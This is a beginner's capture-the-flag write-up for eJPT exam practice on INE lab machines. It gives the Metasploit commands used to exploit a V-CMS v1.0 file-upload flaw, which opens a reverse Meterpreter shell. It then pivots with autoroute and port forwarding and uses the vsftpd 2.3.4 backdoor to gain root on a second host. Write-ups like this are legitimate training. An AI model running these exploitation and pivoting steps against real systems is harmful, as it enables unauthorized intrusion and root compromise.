Summary
This is my first writeup in my journey to get an eJPT cert. This box was pretty straightforward, and relied heavily on metasploit to exploit found vulnerabilities. The prompt told me there were two boxes, one directly reachable and another in an IP range outside my reach. Hence, this box also wanted me to practice how to pivot - this was also done with metasploit. An initial foothold was gained by exploiting a vulnearbility on V-CMS on the first box, this allowed me to gain root access. A route was then added and used to nmap the second ip range, showing me open ssh and ftp ports. FTP on port 21 was exploited to gain root access to the second machine.
Enumeration and fingerprinting
NMap
I first pinged the provided DNS name to find the IP of the box, discovering it was located at: 192.76.132.3
ping demo.ine.localSecond, I ran nmap with the SYN scan, Version scan, and OS scan flags enabled against demo.ine.local (192.76.132.3) and saved the results to a text file.
nmap -sS -sV -O demo.ine.local > /root/Desktop/nmapresults.txt

This indicated an nginx webserver running on port 80 as well as an mysql instance running on port 3306.
Webpage Enum
I now opened firefox and loaded the webpage on "http://demo.ine.local:80," and concurrently started running a DirBuster scan to find hidden webpages or any file left behind that could be interesting. I ran DirBuster with the provided small wordlist in usr/share/dirbuster/wordlists

While DirBuster was running, I took a look at the webpage for anything that could be interesting. At first, I thought I could leverage the uninstalled admin account of V-CMS to create my own, but that did not work. So, I focused on the version of the running V-CMS instance, and decided to look for an available metasploit for it.

The webpage shows V-CMS v1.0, so off we go to metasploit.
Vuln Identification and Exploitation
Doing a quick Google Search for V-CMS v1.0 exploit I find a known vulnearbility that allows for file upload and execution (CVE: 2011-4828) https://www.exploit-db.com/exploits/18738
MSFConsole
I now launch msfconsole and search for the necessary module.
service postgresql start
msfconsole
search vcms

The search indicated there is in fact a file upload and execute module for vcms, so I load it up and start filling out the required options.
show options

The first issue I notice is that the module is trying to use a path to the VCMS virtual host that does not exist - this according to the DirBuster enumeration. MSF wants to use the vcms path, but it is not there to be found. Hence, I simply change the path to "". Next, I set the RHOSTS and correct the LHOST.
set RHOSTS 192.76.132.3
set LHOST 192.76.132.2
set TARGETURI /
exploitOnce the module is configured, I run exploit and wait for the reverse_tcp meterpreter shell to open.
Meterpreter

With the meterpreter shell now running, I look for the first flag.txt file, which happens to be in /root.

I then download the flag to my machine.
download flag.txtI know I must connect to another machine in another subnet that was unreachable from my Kali box. So, I switch from meterpreter shell to the demo.ine.local shell.
shell
ifconfig

The ifconfig command shows that the demo.ine.local box has two adapters with two different networks. eth0 is running the IP we could reach at 192.76.132.3/24. But, there is another adapter, eth1, on IP 192.169.112.2/24. We have found our second network. We can now use meterpreter and metasploit to configure this box, demo.ine.local to work as a gateway to our second, unreachable, network.
Pivoting
First, I add a route to this box with the "run autoroute" command on Meterpreter - and confirm the route with "run autoroute -p"
run autoroute -s 192.169.112.0/24
run autoroute -p

With the route created, we can now enumerate this new network to look for the second box. First, I background the Meterpreter session with "background" and then look for the TCP Portscanner.
background
search tcp portscan

I now configure the portscanner to run against the new network. For the sake of speed, I know INE labs keep boxes nearby in terms of IPs and also know the demo.ine.local host is located on 192.169.112.2, hence I decided to search for hosts between 192.168.112.3-5. This is not appropriate for an actual pen-test, as I could be missing something, but in this case it is acceptable. I also decide only to probe certain ports, especifically 80,443,21,22,445,and 8080. I also increase the THREADS used by portscan from 1 to 50.
set PORTS 80,8080,21,22,443,445
set RHOSTS 192.169.112.3-5
set THREADS 50
run

The portscan returns two open ports on one host, 192.169.112.3:21 and 22. I figure both FTP and SSH are running, but must confirm with NMAP. The issue now is that I must forward a port from the gateway machine to this remote host so I can enumerate it. A quick google search shows that meterpreter has the ability to do this with "portfwd". All hail Google! Back to meterpreter.
Port Forwarding and enumerating unreachable box
I open my meterpreter shell back up and configure the portfwd.
sessions -l
sessions 1
portfwd add -l 1323 -p 21 -r 192.169.112.3
background

With the portfwd created, I can now background meterpreter and run an nmap against the linked port, in this case I chose 1323. I now run nmap:
nmap -sS -sV -O -p 1323 localhostNmap finishes running and shows that there is in fact an FTP daemon running on port 21, and its version is vstpd 2.0.8 or later.
Exploiting the second box
Here, I forgot to take a screenshot of finding the second module for metasploit, but the process is the same as the first. I first Googled an exploit for vstpd and found a vulnearbility that leads to a backdoor on version 2.3.4. As NMAP believes we are running version 2.0.8 or later, we should be good to go! So, I search metasploit for the module and configure it.
search vstpd
use /unix/ftp/vsftpd_234_backdoor
set RHOSTS 192.169.112.3
exploitRunning the exploit gives me a shell to the second system.

I confirm I am in fact in the second machine by running "ifconfig." Next, we must simply find the flag.txt, and if it is anything like the first box, it should be in the root directory.
ifconfig
cd /
cd root
ls
cat flag.txtHooray! Second flag found.
